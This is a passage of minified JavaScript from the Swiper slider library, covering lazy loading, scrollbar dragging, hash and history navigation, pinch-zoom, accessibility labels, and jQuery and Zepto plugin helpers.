o=u.params.lazyLoadingInPrevNextAmount,r=i,s=Math.min(u.activeIndex+r+Math.max(o,r),u.slides.length),h=Math.max(u.activeIndex-Math.max(r,o),0);for(t=u.activeIndex+i;t<s;t++)u.slides[t]&&u.lazy.loadImageInSlide(t);for(t=h;t<u.activeIndex;t++)u.slides[t]&&u.lazy.loadImageInSlide(t)}else f=u.wrapper.children("."+u.params.slideNextClass),f.length>0&&u.lazy.loadImageInSlide(f.index()),e=u.wrapper.children("."+u.params.slidePrevClass),e.length>0&&u.lazy.loadImageInSlide(e.index())},onTransitionStart:function(){u.params.lazyLoading&&(u.params.lazyLoadingOnTransitionStart||!u.params.lazyLoadingOnTransitionStart&&!u.lazy.initialImageLoaded)&&u.lazy.load()},onTransitionEnd:function(){u.params.lazyLoading&&!u.params.lazyLoadingOnTransitionStart&&u.lazy.load()}};u.scrollbar={isTouched:!1,setDragPosition:function(n){var i=u.scrollbar,e=u.isHorizontal()?"touchstart"===n.type||"touchmove"===n.type?n.targetTouches[0].pageX:n.pageX||n.clientX:"touchstart"===n.type||"touchmove"===n.type?n.targetTouches[0].pageY:n.pageY||n.clientY,t=e-i.track.offset()[u.isHorizontal()?"left":"top"]-i.dragSize/2,r=-u.minTranslate()*i.moveDivider,f=-u.maxTranslate()*i.moveDivider;t<r?t=r:t>f&&(t=f);t=-t/i.moveDivider;u.updateProgress(t);u.setWrapperTranslate(t,!0)},dragStart:function(n){var t=u.scrollbar;t.isTouched=!0;n.preventDefault();n.stopPropagation();t.setDragPosition(n);clearTimeout(t.dragTimeout);t.track.transition(0);u.params.scrollbarHide&&t.track.css("opacity",1);u.wrapper.transition(100);t.drag.transition(100);u.emit("onScrollbarDragStart",u)},dragMove:function(n){var t=u.scrollbar;t.isTouched&&(n.preventDefault?n.preventDefault():n.returnValue=!1,t.setDragPosition(n),u.wrapper.transition(0),t.track.transition(0),t.drag.transition(0),u.emit("onScrollbarDragMove",u))},dragEnd:function(){var n=u.scrollbar;n.isTouched&&(n.isTouched=!1,u.params.scrollbarHide&&(clearTimeout(n.dragTimeout),n.dragTimeout=setTimeout(function(){n.track.css("opacity",0);n.track.transition(400)},1e3)),u.emit("onScrollbarDragEnd",u),u.params.scrollbarSnapOnRelease&&u.slideReset())},draggableEvents:function(){return u.params.simulateTouch!==!1||u.support.touch?u.touchEvents:u.touchEventsDesktop}(),enableDraggable:function(){var t=u.scrollbar,i=u.support.touch?t.track:document;n(t.track).on(t.draggableEvents.start,t.dragStart);n(i).on(t.draggableEvents.move,t.dragMove);n(i).on(t.draggableEvents.end,t.dragEnd)},disableDraggable:function(){var t=u.scrollbar,i=u.support.touch?t.track:document;n(t.track).off(t.draggableEvents.start,t.dragStart);n(i).off(t.draggableEvents.move,t.dragMove);n(i).off(t.draggableEvents.end,t.dragEnd)},set:function(){if(u.params.scrollbar){var t=u.scrollbar;t.track=n(u.params.scrollbar);u.params.uniqueNavElements&&"string"==typeof u.params.scrollbar&&t.track.length>1&&1===u.container.find(u.params.scrollbar).length&&(t.track=u.container.find(u.params.scrollbar));t.drag=t.track.find(".swiper-scrollbar-drag");0===t.drag.length&&(t.drag=n('<div class="swiper-scrollbar-drag"><\/div>'),t.track.append(t.drag));t.drag[0].style.width="";t.drag[0].style.height="";t.trackSize=u.isHorizontal()?t.track[0].offsetWidth:t.track[0].offsetHeight;t.divider=u.size/u.virtualSize;t.moveDivider=t.divider*(t.trackSize/u.size);t.dragSize=t.trackSize*t.divider;u.isHorizontal()?t.drag[0].style.width=t.dragSize+"px":t.drag[0].style.height=t.dragSize+"px";t.track[0].style.display=t.divider>=1?"none":"";u.params.scrollbarHide&&(t.track[0].style.opacity=0)}},setTranslate:function(){if(u.params.scrollbar){var t,n=u.scrollbar,i=(u.translate,n.dragSize);t=(n.trackSize-n.dragSize)*u.progress;u.rtl&&u.isHorizontal()?(t=-t,t>0?(i=n.dragSize-t,t=0):-t+n.dragSize>n.trackSize&&(i=n.trackSize+t)):t<0?(i=n.dragSize+t,t=0):t+n.dragSize>n.trackSize&&(i=n.trackSize-t);u.isHorizontal()?(u.support.transforms3d?n.drag.transform("translate3d("+t+"px, 0, 0)"):n.drag.transform("translateX("+t+"px)"),n.drag[0].style.width=i+"px"):(u.support.transforms3d?n.drag.transform("translate3d(0px, "+t+"px, 0)"):n.drag.transform("translateY("+t+"px)"),n.drag[0].style.height=i+"px");u.params.scrollbarHide&&(clearTimeout(n.timeout),n.track[0].style.opacity=1,n.timeout=setTimeout(function(){n.track[0].style.opacity=0;n.track.transition(400)},1e3))}},setTransition:function(n){u.params.scrollbar&&u.scrollbar.drag.transition(n)}};u.controller={LinearSpline:function(n,t){var u=function(){var n,t,i;return function(r,u){for(t=-1,n=r.length;n-t>1;)r[i=n+t>>1]<=u?t=i:n=i;return n}}(),i,r;this.x=n;this.y=t;this.lastIndex=n.length-1;this.x.length;this.interpolate=function(n){return n?(r=u(this.x,n),i=r-1,(n-this.x[i])*(this.y[r]-this.y[i])/(this.x[r]-this.x[i])+this.y[i]):0}},getInterpolateFunction:function(n){u.controller.spline||(u.controller.spline=u.params.loop?new u.controller.LinearSpline(u.slidesGrid,n.slidesGrid):new u.controller.LinearSpline(u.snapGrid,n.snapGrid))},setTranslate:function(n,i){function o(t){n=t.rtl&&"horizontal"===t.params.direction?-u.translate:u.translate;"slide"===u.params.controlBy&&(u.controller.getInterpolateFunction(t),f=-u.controller.spline.interpolate(-n));f&&"container"!==u.params.controlBy||(s=(t.maxTranslate()-t.minTranslate())/(u.maxTranslate()-u.minTranslate()),f=(n-u.minTranslate())*s+t.minTranslate());u.params.controlInverse&&(f=t.maxTranslate()-f);t.updateProgress(f);t.setWrapperTranslate(f,!1,u);t.updateActiveIndex()}var s,f,r=u.params.control,e;if(Array.isArray(r))for(e=0;e<r.length;e++)r[e]!==i&&r[e]instanceof t&&o(r[e]);else r instanceof t&&i!==r&&o(r)},setTransition:function(n,i){function e(t){t.setWrapperTransition(n,u);0!==n&&(t.onTransitionStart(),t.wrapper.transitionEnd(function(){r&&(t.params.loop&&"slide"===u.params.controlBy&&t.fixLoop(),t.onTransitionEnd())}))}var f,r=u.params.control;if(Array.isArray(r))for(f=0;f<r.length;f++)r[f]!==i&&r[f]instanceof t&&e(r[f]);else r instanceof t&&i!==r&&e(r)}};u.hashnav={onHashCange:function(){var n=document.location.hash.replace("#","");n!==u.slides.eq(u.activeIndex).attr("data-hash")&&u.slideTo(u.wrapper.children("."+u.params.slideClass+'[data-hash="'+n+'"]').index())},attachEvents:function(t){var i=t?"off":"on";n(window)[i]("hashchange",u.hashnav.onHashCange)},setHash:function(){if(u.hashnav.initialized&&u.params.hashnav)if(u.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+u.slides.eq(u.activeIndex).attr("data-hash")||"");else{var n=u.slides.eq(u.activeIndex),t=n.attr("data-hash")||n.attr("data-history");document.location.hash=t||""}},init:function(){var i,t,r,n,f,e;if(u.params.hashnav&&!u.params.history){if(u.hashnav.initialized=!0,i=document.location.hash.replace("#",""),i)for(t=0,r=u.slides.length;t<r;t++)n=u.slides.eq(t),f=n.attr("data-hash")||n.attr("data-history"),f!==i||n.hasClass(u.params.slideDuplicateClass)||(e=n.index(),u.slideTo(e,0,u.params.runCallbacksOnInit,!0));u.params.hashnavWatchState&&u.hashnav.attachEvents()}},destroy:function(){u.params.hashnavWatchState&&u.hashnav.attachEvents(!0)}};u.history={init:function(){if(u.params.history){if(!window.history||!window.history.pushState)return u.params.history=!1,void(u.params.hashnav=!0);u.history.initialized=!0;this.paths=this.getPathValues();(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,u.params.runCallbacksOnInit),u.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){u.history.paths=u.history.getPathValues();u.history.scrollToSlide(u.params.speed,u.history.paths.value,!1)},getPathValues:function(){var n=window.location.pathname.slice(1).split("/"),t=n.length;return{key:n[t-2],value:n[t-1]}},setHistory:function(n,t){if(u.history.initialized&&u.params.history){var r=u.slides.eq(t),i=this.slugify(r.attr("data-history"));window.location.pathname.includes(n)||(i=n+"/"+i);u.params.replaceState?window.history.replaceState(null,null,i):window.history.pushState(null,null,i)}},slugify:function(n){return n.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(n,t,i){var r,e,f,o,s;if(t)for(r=0,e=u.slides.length;r<e;r++)f=u.slides.eq(r),o=this.slugify(f.attr("data-history")),o!==t||f.hasClass(u.params.slideDuplicateClass)||(s=f.index(),u.slideTo(s,n,i));else u.slideTo(0,n,i)}};u.disableKeyboardControl=function(){u.params.keyboardControl=!1;n(document).off("keydown",vt)};u.enableKeyboardControl=function(){u.params.keyboardControl=!0;n(document).on("keydown",vt)};u.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()};u.params.mousewheelControl&&(u.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var n="onwheel"in document,t;return n||(t=document.createElement("div"),t.setAttribute("onwheel","return;"),n="function"==typeof t.onwheel),!n&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0&&(n=document.implementation.hasFeature("Events.wheel","3.0")),n}()?"wheel":"mousewheel");u.disableMousewheelControl=function(){if(!u.mousewheel.event)return!1;var t=u.container;return"container"!==u.params.mousewheelEventsTarged&&(t=n(u.params.mousewheelEventsTarged)),t.off(u.mousewheel.event,yt),u.params.mousewheelControl=!1,!0};u.enableMousewheelControl=function(){if(!u.mousewheel.event)return!1;var t=u.container;return"container"!==u.params.mousewheelEventsTarged&&(t=n(u.params.mousewheelEventsTarged)),t.on(u.mousewheel.event,yt),u.params.mousewheelControl=!0,!0};u.parallax={setTranslate:function(){u.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){pt(this,u.progress)});u.slides.each(function(){var t=n(this);t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){pt(this,Math.min(Math.max(t[0].progress,-1),1))})})},setTransition:function(t){void 0===t&&(t=u.params.speed);u.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var i=n(this),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(r=0);i.transition(r)})}};u.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:u.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(n){if(n.targetTouches.length<2)return 1;var t=n.targetTouches[0].pageX,i=n.targetTouches[0].pageY,r=n.targetTouches[1].pageX,u=n.targetTouches[1].pageY;return Math.sqrt(Math.pow(r-t,2)+Math.pow(u-i,2))},onGestureStart:function(t){var i=u.zoom;if(!u.support.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;i.gesture.scaleStart=i.getDistanceBetweenTouches(t)}if(!(i.gesture.slide&&i.gesture.slide.length||(i.gesture.slide=n(this),0===i.gesture.slide.length&&(i.gesture.slide=u.slides.eq(u.activeIndex)),i.gesture.image=i.gesture.slide.find("img, svg, canvas"),i.gesture.imageWrap=i.gesture.image.parent("."+u.params.zoomContainerClass),i.gesture.zoomMax=i.gesture.imageWrap.attr("data-swiper-zoom")||u.params.zoomMax,0!==i.gesture.imageWrap.length)))return void(i.gesture.image=void 0);i.gesture.image.transition(0);i.isScaling=!0},onGestureChange:function(n){var t=u.zoom;if(!u.support.gestures){if("touchmove"!==n.type||"touchmove"===n.type&&n.targetTouches.length<2)return;t.gesture.scaleMove=t.getDistanceBetweenTouches(n)}t.gesture.image&&0!==t.gesture.image.length&&(t.scale=u.support.gestures?n.scale*t.currentScale:t.gesture.scaleMove/t.gesture.scaleStart*t.currentScale,t.scale>t.gesture.zoomMax&&(t.scale=t.gesture.zoomMax-1+Math.pow(t.scale-t.gesture.zoomMax+1,.5)),t.scale<u.params.zoomMin&&(t.scale=u.params.zoomMin+1-Math.pow(u.params.zoomMin-t.scale+1,.5)),t.gesture.image.transform("translate3d(0,0,0) scale("+t.scale+")"))},onGestureEnd:function(n){var t=u.zoom;!u.support.gestures&&("touchend"!==n.type||"touchend"===n.type&&n.changedTouches.length<2)||t.gesture.image&&0!==t.gesture.image.length&&(t.scale=Math.max(Math.min(t.scale,t.gesture.zoomMax),u.params.zoomMin),t.gesture.image.transition(u.params.speed).transform("translate3d(0,0,0) scale("+t.scale+")"),t.currentScale=t.scale,t.isScaling=!1,1===t.scale&&(t.gesture.slide=void 0))},onTouchStart:function(n,t){var i=n.zoom;i.gesture.image&&0!==i.gesture.image.length&&(i.image.isTouched||("android"===n.device.os&&t.preventDefault(),i.image.isTouched=!0,i.image.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,i.image.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(n){var t=u.zoom,i,r;if(t.gesture.image&&0!==t.gesture.image.length&&(u.allowClick=!1,t.image.isTouched&&t.gesture.slide)&&(t.image.isMoved||(t.image.width=t.gesture.image[0].offsetWidth,t.image.height=t.gesture.image[0].offsetHeight,t.image.startX=u.getTranslate(t.gesture.imageWrap[0],"x")||0,t.image.startY=u.getTranslate(t.gesture.imageWrap[0],"y")||0,t.gesture.slideWidth=t.gesture.slide[0].offsetWidth,t.gesture.slideHeight=t.gesture.slide[0].offsetHeight,t.gesture.imageWrap.transition(0),u.rtl&&(t.image.startX=-t.image.startX),u.rtl&&(t.image.startY=-t.image.startY)),i=t.image.width*t.scale,r=t.image.height*t.scale,!(i<t.gesture.slideWidth&&r<t.gesture.slideHeight))){if((t.image.minX=Math.min(t.gesture.slideWidth/2-i/2,0),t.image.maxX=-t.image.minX,t.image.minY=Math.min(t.gesture.slideHeight/2-r/2,0),t.image.maxY=-t.image.minY,t.image.touchesCurrent.x="touchmove"===n.type?n.targetTouches[0].pageX:n.pageX,t.image.touchesCurrent.y="touchmove"===n.type?n.targetTouches[0].pageY:n.pageY,!t.image.isMoved&&!t.isScaling)&&(u.isHorizontal()&&Math.floor(t.image.minX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x<t.image.touchesStart.x||Math.floor(t.image.maxX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x>t.image.touchesStart.x||!u.isHorizontal()&&Math.floor(t.image.minY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y<t.image.touchesStart.y||Math.floor(t.image.maxY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y>t.image.touchesStart.y))return void(t.image.isTouched=!1);n.preventDefault();n.stopPropagation();t.image.isMoved=!0;t.image.currentX=t.image.touchesCurrent.x-t.image.touchesStart.x+t.image.startX;t.image.currentY=t.image.touchesCurrent.y-t.image.touchesStart.y+t.image.startY;t.image.currentX<t.image.minX&&(t.image.currentX=t.image.minX+1-Math.pow(t.image.minX-t.image.currentX+1,.8));t.image.currentX>t.image.maxX&&(t.image.currentX=t.image.maxX-1+Math.pow(t.image.currentX-t.image.maxX+1,.8));t.image.currentY<t.image.minY&&(t.image.currentY=t.image.minY+1-Math.pow(t.image.minY-t.image.currentY+1,.8));t.image.currentY>t.image.maxY&&(t.image.currentY=t.image.maxY-1+Math.pow(t.image.currentY-t.image.maxY+1,.8));t.velocity.prevPositionX||(t.velocity.prevPositionX=t.image.touchesCurrent.x);t.velocity.prevPositionY||(t.velocity.prevPositionY=t.image.touchesCurrent.y);t.velocity.prevTime||(t.velocity.prevTime=Date.now());t.velocity.x=(t.image.touchesCurrent.x-t.velocity.prevPositionX)/(Date.now()-t.velocity.prevTime)/2;t.velocity.y=(t.image.touchesCurrent.y-t.velocity.prevPositionY)/(Date.now()-t.velocity.prevTime)/2;Math.abs(t.image.touchesCurrent.x-t.velocity.prevPositionX)<2&&(t.velocity.x=0);Math.abs(t.image.touchesCurrent.y-t.velocity.prevPositionY)<2&&(t.velocity.y=0);t.velocity.prevPositionX=t.image.touchesCurrent.x;t.velocity.prevPositionY=t.image.touchesCurrent.y;t.velocity.prevTime=Date.now();t.gesture.imageWrap.transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}},onTouchEnd:function(n){var t=n.zoom,e,o,s;if(t.gesture.image&&0!==t.gesture.image.length){if(!t.image.isTouched||!t.image.isMoved)return t.image.isTouched=!1,void(t.image.isMoved=!1);t.image.isTouched=!1;t.image.isMoved=!1;var i=300,r=300,h=t.velocity.x*i,u=t.image.currentX+h,c=t.velocity.y*r,f=t.image.currentY+c;0!==t.velocity.x&&(i=Math.abs((u-t.image.currentX)/t.velocity.x));0!==t.velocity.y&&(r=Math.abs((f-t.image.currentY)/t.velocity.y));e=Math.max(i,r);t.image.currentX=u;t.image.currentY=f;o=t.image.width*t.scale;s=t.image.height*t.scale;t.image.minX=Math.min(t.gesture.slideWidth/2-o/2,0);t.image.maxX=-t.image.minX;t.image.minY=Math.min(t.gesture.slideHeight/2-s/2,0);t.image.maxY=-t.image.minY;t.image.currentX=Math.max(Math.min(t.image.currentX,t.image.maxX),t.image.minX);t.image.currentY=Math.max(Math.min(t.image.currentY,t.image.maxY),t.image.minY);t.gesture.imageWrap.transition(e).transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}},onTransitionEnd:function(n){var t=n.zoom;t.gesture.slide&&n.previousIndex!==n.activeIndex&&(t.gesture.image.transform("translate3d(0,0,0) scale(1)"),t.gesture.imageWrap.transform("translate3d(0,0,0)"),t.gesture.slide=t.gesture.image=t.gesture.imageWrap=void 0,t.scale=t.currentScale=1)},toggleZoom:function(t,i){var r=t.zoom,s,h,y,p,w,b,u,f,k,d,g,nt,e,o,c,l,a,v;(r.gesture.slide||(r.gesture.slide=t.clickedSlide?n(t.clickedSlide):t.slides.eq(t.activeIndex),r.gesture.image=r.gesture.slide.find("img, svg, canvas"),r.gesture.imageWrap=r.gesture.image.parent("."+t.params.zoomContainerClass)),r.gesture.image&&0!==r.gesture.image.length)&&(void 0===r.image.touchesStart.x&&i?(s="touchend"===i.type?i.changedTouches[0].pageX:i.pageX,h="touchend"===i.type?i.changedTouches[0].pageY:i.pageY):(s=r.image.touchesStart.x,h=r.image.touchesStart.y),r.scale&&1!==r.scale?(r.scale=r.currentScale=1,r.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),r.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),r.gesture.slide=void 0):(r.scale=r.currentScale=r.gesture.imageWrap.attr("data-swiper-zoom")||t.params.zoomMax,i?(a=r.gesture.slide[0].offsetWidth,v=r.gesture.slide[0].offsetHeight,y=r.gesture.slide.offset().left,p=r.gesture.slide.offset().top,w=y+a/2-s,b=p+v/2-h,k=r.gesture.image[0].offsetWidth,d=r.gesture.image[0].offsetHeight,g=k*r.scale,nt=d*r.scale,e=Math.min(a/2-g/2,0),o=Math.min(v/2-nt/2,0),c=-e,l=-o,u=w*r.scale,f=b*r.scale,u<e&&(u=e),u>c&&(u=c),f<o&&(f=o),f>l&&(f=l)):(u=0,f=0),r.gesture.imageWrap.transition(300).transform("translate3d("+u+"px, "+f+"px,0)"),r.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+r.scale+")")))},attachEvents:function(t){var i=t?"off":"on",r;u.params.zoom&&(r=(u.slides,!("touchstart"!==u.touchEvents.start||!u.support.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1}),u.support.gestures?(u.slides[i]("gesturestart",u.zoom.onGestureStart,r),u.slides[i]("gesturechange",u.zoom.onGestureChange,r),u.slides[i]("gestureend",u.zoom.onGestureEnd,r)):"touchstart"===u.touchEvents.start&&(u.slides[i](u.touchEvents.start,u.zoom.onGestureStart,r),u.slides[i](u.touchEvents.move,u.zoom.onGestureChange,r),u.slides[i](u.touchEvents.end,u.zoom.onGestureEnd,r)),u[i]("touchStart",u.zoom.onTouchStart),u.slides.each(function(t,r){n(r).find("."+u.params.zoomContainerClass).length>0&&n(r)[i](u.touchEvents.move,u.zoom.onTouchMove)}),u[i]("touchEnd",u.zoom.onTouchEnd),u[i]("transitionEnd",u.zoom.onTransitionEnd),u.params.zoomToggle&&u.on("doubleTap",u.zoom.toggleZoom))},init:function(){u.zoom.attachEvents()},destroy:function(){u.zoom.attachEvents(!0)}};u._plugins=[];for(lt in u.plugins)at=u.plugins[lt](u,u.params[lt]),at&&u._plugins.push(at);return u.callPlugins=function(n){for(var t=0;t<u._plugins.length;t++)n in u._plugins[t]&&u._plugins[t][n](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},u.emitterEventListeners={},u.emit=function(n){u.params[n]&&u.params[n](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var t;if(u.emitterEventListeners[n])for(t=0;t<u.emitterEventListeners[n].length;t++)u.emitterEventListeners[n][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);u.callPlugins&&u.callPlugins(n,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},u.on=function(n,t){return n=et(n),u.emitterEventListeners[n]||(u.emitterEventListeners[n]=[]),u.emitterEventListeners[n].push(t),u},u.off=function(n,t){var i;if(n=et(n),void 0===t)return u.emitterEventListeners[n]=[],u;if(u.emitterEventListeners[n]&&0!==u.emitterEventListeners[n].length){for(i=0;i<u.emitterEventListeners[n].length;i++)u.emitterEventListeners[n][i]===t&&u.emitterEventListeners[n].splice(i,1);return u}},u.once=function(n,t){n=et(n);var i=function(){t(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]);u.off(n,i)};return u.on(n,i),u},u.a11y={makeFocusable:function(n){return n.attr("tabIndex","0"),n},addRole:function(n,t){return n.attr("role",t),n},addLabel:function(n,t){return n.attr("aria-label",t),n},disable:function(n){return n.attr("aria-disabled",!0),n},enable:function(n){return n.attr("aria-disabled",!1),n},onEnterKey:function(t){13===t.keyCode&&(n(t.target).is(u.params.nextButton)?(u.onClickNext(t),u.isEnd?u.a11y.notify(u.params.lastSlideMessage):u.a11y.notify(u.params.nextSlideMessage)):n(t.target).is(u.params.prevButton)&&(u.onClickPrev(t),u.isBeginning?u.a11y.notify(u.params.firstSlideMessage):u.a11y.notify(u.params.prevSlideMessage)),n(t.target).is("."+u.params.bulletClass)&&n(t.target)[0].click())},liveRegion:n('<span class="'+u.params.notificationClass+'" aria-live="assertive" aria-atomic="true"><\/span>'),notify:function(n){var t=u.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(n))},init:function(){u.params.nextButton&&u.nextButton&&u.nextButton.length>0&&(u.a11y.makeFocusable(u.nextButton),u.a11y.addRole(u.nextButton,"button"),u.a11y.addLabel(u.nextButton,u.params.nextSlideMessage));u.params.prevButton&&u.prevButton&&u.prevButton.length>0&&(u.a11y.makeFocusable(u.prevButton),u.a11y.addRole(u.prevButton,"button"),u.a11y.addLabel(u.prevButton,u.params.prevSlideMessage));n(u.container).append(u.a11y.liveRegion)},initPagination:function(){u.params.pagination&&u.params.paginationClickable&&u.bullets&&u.bullets.length&&u.bullets.each(function(){var t=n(this);u.a11y.makeFocusable(t);u.a11y.addRole(t,"button");u.a11y.addLabel(t,u.params.paginationBulletMessage.replace(/{{index}}/,t.index()+1))})},destroy:function(){u.a11y.liveRegion&&u.a11y.liveRegion.length>0&&u.a11y.liveRegion.remove()}},u.init=function(){u.params.loop&&u.createLoop();u.updateContainerSize();u.updateSlidesSize();u.updatePagination();u.params.scrollbar&&u.scrollbar&&(u.scrollbar.set(),u.params.scrollbarDraggable&&u.scrollbar.enableDraggable());"slide"!==u.params.effect&&u.effects[u.params.effect]&&(u.params.loop||u.updateProgress(),u.effects[u.params.effect].setTranslate());u.params.loop?u.slideTo(u.params.initialSlide+u.loopedSlides,0,u.params.runCallbacksOnInit):(u.slideTo(u.params.initialSlide,0,u.params.runCallbacksOnInit),0===u.params.initialSlide&&(u.parallax&&u.params.parallax&&u.parallax.setTranslate(),u.lazy&&u.params.lazyLoading&&(u.lazy.load(),u.lazy.initialImageLoaded=!0)));u.attachEvents();u.params.observer&&u.support.observer&&u.initObservers();u.params.preloadImages&&!u.params.lazyLoading&&u.preloadImages();u.params.zoom&&u.zoom&&u.zoom.init();u.params.autoplay&&u.startAutoplay();u.params.keyboardControl&&u.enableKeyboardControl&&u.enableKeyboardControl();u.params.mousewheelControl&&u.enableMousewheelControl&&u.enableMousewheelControl();u.params.hashnavReplaceState&&(u.params.replaceState=u.params.hashnavReplaceState);u.params.history&&u.history&&u.history.init();u.params.hashnav&&u.hashnav&&u.hashnav.init();u.params.a11y&&u.a11y&&u.a11y.init();u.emit("onInit",u)},u.cleanupStyles=function(){u.container.removeClass(u.classNames.join(" ")).removeAttr("style");u.wrapper.removeAttr("style");u.slides&&u.slides.length&&u.slides.removeClass([u.params.slideVisibleClass,u.params.slideActiveClass,u.params.slideNextClass,u.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row");u.paginationContainer&&u.paginationContainer.length&&u.paginationContainer.removeClass(u.params.paginationHiddenClass);u.bullets&&u.bullets.length&&u.bullets.removeClass(u.params.bulletActiveClass);u.params.prevButton&&n(u.params.prevButton).removeClass(u.params.buttonDisabledClass);u.params.nextButton&&n(u.params.nextButton).removeClass(u.params.buttonDisabledClass);u.params.scrollbar&&u.scrollbar&&(u.scrollbar.track&&u.scrollbar.track.length&&u.scrollbar.track.removeAttr("style"),u.scrollbar.drag&&u.scrollbar.drag.length&&u.scrollbar.drag.removeAttr("style"))},u.destroy=function(n,t){u.detachEvents();u.stopAutoplay();u.params.scrollbar&&u.scrollbar&&u.params.scrollbarDraggable&&u.scrollbar.disableDraggable();u.params.loop&&u.destroyLoop();t&&u.cleanupStyles();u.disconnectObservers();u.params.zoom&&u.zoom&&u.zoom.destroy();u.params.keyboardControl&&u.disableKeyboardControl&&u.disableKeyboardControl();u.params.mousewheelControl&&u.disableMousewheelControl&&u.disableMousewheelControl();u.params.a11y&&u.a11y&&u.a11y.destroy();u.params.history&&!u.params.replaceState&&window.removeEventListener("popstate",u.history.setHistoryPopState);u.params.hashnav&&u.hashnav&&u.hashnav.destroy();u.emit("onDestroy");n!==!1&&(u=null)},u.init(),u}},u,r,i;for(t.prototype={isSafari:function(){var n=window.navigator.userAgent.toLowerCase();return n.indexOf("safari")>=0&&n.indexOf("chrome")<0&&n.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(n){return"[object Array]"===Object.prototype.toString.apply(n)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var n=document.createElement("div");return n.innerHTML="<!--[if lte IE 9]><i><\/i><![endif]-->",1===n.getElementsByTagName("i").length}()},device:function(){var n=window.navigator.userAgent,i=n.match(/(Android);?[\s\/]+([\d.]+)?/),t=n.match(/(iPad).*OS\s([\d_]+)/),r=n.match(/(iPod)(.*OS\s([\d_]+))?/),u=!t&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:t||u||r,android:i}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var n=document.createElement("div").style;return"webkitPerspective"in n||"MozPerspective"in n||"OPerspective"in n||"MsPerspective"in n||"perspective"in n}(),flexbox:function(){for(var i=document.createElement("div").style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<t.length;n++)if(t[n]in i)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var n=!1,t;try{t=Object.defineProperty({},"passive",{get:function(){n=!0}});window.addEventListener("testPassiveListener",null,t)}catch(n){}return n}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}},u=["jQuery","Zepto","Dom7"],r=0;r<u.length;r++)window[u[r]]&&function(n){n.fn.swiper=function(i){var r;return n(this).each(function(){var n=new t(this,i);r||(r=n)}),r}}(window[u[r]]);i="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7;i&&("transitionEnd"in i.fn||(i.fn.transitionEnd=function(n){function r(f){if(f.target===this)for(n.call(this,f),t=0;t<i.length;t++)u.off(i[t],r)}var t,i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],u=this;if(n)for(t=0;t<i.length;t++)u.on(i[t],r);return this}),"transform"in i.fn||(i.fn.transform=function(n){for(var t,i=0;i<this.length;i++)t=this[i].style,t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=n;return this}),"transition"in i.fn||(i.fn.transition=function(n){var i,t;for("string"!=typeof n&&(n+="ms"),i=0;i<this.length;i++)t=this[i].style,t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=n;return this}),"outerWidth"in i.fn||(i.fn.outerWidth=function(n){return 